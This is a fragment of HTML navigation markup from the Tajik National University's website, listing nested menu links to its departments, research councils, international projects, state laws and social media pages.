		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/sul-i-to-ikon-va-masoili-om-zishi-on/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
